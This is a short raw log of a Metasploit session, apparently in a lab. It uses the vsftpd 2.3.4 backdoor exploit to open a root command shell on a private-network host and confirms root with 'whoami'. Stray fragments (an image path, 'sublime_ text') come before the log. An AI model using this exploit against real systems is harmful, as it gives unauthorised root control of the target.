 msf exploit(vsftpd_234_backdoor) > exploit
sublime_
text
[*] 192.168.91.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.91.129:21 - USER: 331 Please specify the password.
[+] 192.168.91.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.91.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.91.128:41799 -> 192.168.91.129:6200)
at 2018-05-03 15:05:07 +0800
whoami
root